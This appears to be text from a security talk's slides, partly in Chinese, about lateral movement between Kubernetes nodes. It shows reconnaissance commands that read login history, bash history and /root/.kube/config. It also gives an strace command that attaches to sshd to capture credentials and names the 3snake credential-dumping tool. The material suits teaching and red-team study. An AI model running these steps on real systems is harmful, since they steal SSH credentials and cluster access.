 节点间的内网渗透...难....
> last
root pts/0 10.52.8.80 Fri Jul xx 19:57 - 20:07 (00:10)
wtmp begins Tue Jun xx 21:11:14 2020
> cat ~/.bash_history
#1627041450
systemctl restart docker
#1627041452
systemctl restart dockerd
> ls -l /root/.kube
total 12
-rw-r--r-- 1 root root 5793 Jun 29 21:11 config
drwxr-x--- 3 root root 4096 Aug 10 21:07 http-cache
> kubectl --kubeconfig=/root/.kube/config get pods
error: You must be logged in to the server (Unauthorized)
● Only 1 SSH login record
● Error: “.ssh/id_rsa: No such file or directory”
● Cluster Admin Kubeconfig is invalid
● Only HIDS Agent and kubelet processes on the node
横向移动 strace -f -s 1024 -p `pidof sshd` -v -e trace=read,write
横向移动 ~/.kube/config ~/.bash_history
横向移动 https://github.com/blendin/3snake
https://github.com/neargle/slidefiles